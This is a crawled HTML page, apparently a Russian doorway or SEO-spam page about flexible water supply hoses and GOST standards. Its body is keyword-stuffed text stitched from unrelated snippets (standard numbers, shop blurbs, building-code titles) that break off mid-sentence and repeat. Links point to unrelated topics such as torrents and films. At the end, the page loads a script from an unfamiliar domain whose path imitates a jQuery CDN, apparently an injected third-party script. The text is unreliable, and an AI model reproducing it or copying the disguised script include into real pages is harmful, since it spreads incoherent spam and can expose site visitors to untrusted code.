

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahniewait.patrickfiller.com/pjixj8-podvodki-dlya-vody-gost.html
body_size: 4177
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Подводки для воды гост - ahniewait.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahniewait.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Подводки для воды гост</h2>
                            </header>
                            <p>Сантехника оптом, аксессуары для кухни и ванной, сиденье для унитаза, сантехническое. Паспорт разработан в соответствии с требованиями ГОСТ 2.601. ТЕХНИЧЕСКИЙ ПАСПОРТ ИЗДЕЛИЯ. ПОДВОДКА ГИБКАЯ. ДЛЯ ВОДЫ. ГОСТ 10944-97 Краны регулирующие и запорные ручные для систем водяного отопления зданий. 
Паспорт разработан в соответствии с требованиями ГОСТ 2.601. Паспорт  Гибкая подводка служит для присоединения к трубопроводам приборов. ГОСТ 25809-96. ГОСТ в актуальной редакции. Смесители и краны водоразборные. Типы и основные. Гибкая подводка для воды ST 1/2" 300 см FF.  ГОСТ 9544—93, ГОСТ 6286— 73, ГОСТ 19681—94, ГОСТ 15763—2005, ГОСТ 3050—77 Соответствует. Сильфонная подводка для воды; Гибкая подводка для смесителя; Подводка для воды ГИГАНТ. Подводка гибкая для воды и для смесителей в стальной оплетке  ГОСТ 5496; Оплетка и обжимная гильза – нержавеющая сталь AISI 304, ГОСТ. Большинство дачников оставляют дом на даче без отопления в холодное время года. То есть. Гибкая подводка для воды из нержавеющей стали со стальными. Гост гибкие подводки. Течёт унитаз? Почини сам! Легко! Прозрачный бачок. Youtube. 
Трубы из ПЭ по ГОСТ Р 50838-2009 и фитинги для газопроводов. Трубы ПЭ 80 газовые в бухтах. Подводка гибкая для воды гост. Гибкая подводка для воды гигант аквапроф сильфонного типа. Лицензии и сертификаты ооо "акваэлка". Гост подводки. Для обеспечения высокого качества и надежности смесителей Rossinka Silvermix, мы уделяем. Гибкие подводки для воды в стальной и алюминиевой оплетке  Материал: нетоксичный этиленпропиленовый каучук EPDM DIN 53504, ГОСТ. Названные задачи в равной степени относятся к рассматриваемым в книге системам. В конструкции гибкой подводки для воды применяется шланг из  9544-93, ГОСТ 6286-73, ГОСТ 19681-94, ГОСТ 15763-2005, ГОСТ 3050-77. все статьи. Металлопластиковые трубы Altstream используются для монтажа систем отопления, водоснабжения. 
Гибкая подводка для воды в металлизированной оплетке. Заливной . Внутренний шланг и прокладка из нетоксичной резины (EPDM), ГОСТ 5496- 4 вида доставки для максимальной экономии Вашего времени; Автоматический расчёт стоимости. ГОСТ 21485-2016 Бачки смывные и арматура к ним. Общие технические условия. Сильфонная подводка для воды; Гибкая подводка для смесителя; Подводка для воды ГИГАНТ. ГОСТ 25809-96. ГОСТ в актуальной редакции. Смесители и краны водоразборные. Типы и основные. Трубы из ПЭ по ГОСТ Р 50838-2009 и фитинги для газопроводов. Трубы ПЭ 80 газовые в бухтах. 
Сантехника оптом, аксессуары для кухни и ванной, сиденье для унитаза, сантехническое. Качественные и надежные, а главное, доступные большинству смесители Rossinka Silvermix. Металлопластиковые трубы altstream Ц это комбинированные трубы, которые сочетают в себе. Кнопки управления и переключатели предназначены для оперативного управления. Если вы не нашли свой город, выберите ближайший к вам, чтобы получить цены на товары. 
СНиП 3.05.01-85  СТРОИТЕЛЬНЫЕ НОРМЫ И ПРАВИЛА. ВНУТРЕННИЕ. САНИТАРНО-ТЕХНИЧЕСКИЕ СИСТЕМЫ. лектроводонагреватель типа ЭВПМ (Электрокотел) предназначен для работы в составе системы. ЗАО ЦНИИОМТП МЕТОДИЧЕСКИЕ РЕКОМЕНДАЦИИ ПО РАЗРАБОТКЕ И ОФОРМЛЕНИЮ ПРОЕКТА ОРГАНИЗАЦИИ. ОРГАНИЗАЦИЯ СТРОИТЕЛЬНОГО ПРОИЗВОДСТВА. СНиП 3.01.01-85 РАЗРАБОТАНЫ ЦНИИОМТП Госстроя СССР. 
СП 30.13330.2012 Внутренний водопровод и канализация зданий Актуализированная редакция СНиП. СНиПы на портале ВАШ ДОМ. СНиП 21-02-99. Стоянки автомобилей. СП 41-102-98. СВОД ПРАВИЛ ПО ПРОЕКТИРОВАНИЮ И СТРОИТЕЛЬСТВУ. ПРОЕКТИРОВАНИЕ И МОНТАЖ. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pjixj8-4k-oboi-na-rabochiy-stol.html">4к обои на рабочий стол</a></li>
                                <li><a href="pjixj8-kak-vklyuchit-rut-provodnik-v-nastroykah.html">Как включить рут проводник в настройках</a></li>
                                <li><a href="pjixj8-minusy-placebo.html">Минусы плацебо</a></li>
                                <li><a href="pjixj8-vyazanie-sharf-homut-spicami-dlya-zhenschin-shemy.html">Вязание шарф хомут спицами для женщин схемы</a></li>
                                <li><a href="pjixj8-raschet-po-ekologii-blank.html">Расчет по экологии бланк</a></li>
                                <li><a href="pjixj8-detskie-pesni-minusovka-antoshka.html">Детские песни минусовка антошка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ГОСТ 21485-2016 Бачки смывные и арматура к ним. Общие.</li>
<li>Вставка диэлектрическая, Изолирующая вставка.</li>
<li>ГОСТ 25809-96.</li>
<li>Полипропиленовые и пластиковые трубы для отопления.</li>
<li>Сантехника оптом, аксессуары для кухни и ванной, сиденье.</li>
<li>Смесители Rossinka Silvermix - Техническая информация.</li>
<li>Подготовка дачного водопровода к зиме. Продувка труб.</li>
<li>Металлопластиковые трубы и фитинги - ALTSTREAM.</li>
<li>ВОДОСНАБЖЕНИЕ И ВОДООТВЕДЕНИЕ. Инженерные сети.</li>
<li>Кнопка зеленая ABLFS-22 1з+1р плоская с подсветкой неон.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-office-2013-cvetovaya-shema.html">Office 2013 цветовая схема</a></li>
                                            <li><a href="pjixj8-smotret-filmy-i-skachat.html">Смотреть фильмы и скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-radost-v-slovare-ozhegova.html">Радость в словаре ожегова</a></li>
                                            <li><a href="pjixj8-udachnoe-nasledstvo-torrent.html">Удачное наследство торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-kniga-dzhungley-nachalo-2017.html">Книга джунглей начало 2017</a></li>
                                            <li><a href="pjixj8-angliyskiy-yazyk-2-klass-v-fokuse-audio.html">Английский язык 2 класс в фокусе аудио</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-doch-svyaschennika-prastdottern-2005-onlayn.html">Дочь священника prastdottern 2005 онлайн</a></li>
                                            <li><a href="pjixj8-chaos-and-order-2-redemption.html">Chaos and order 2 redemption</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
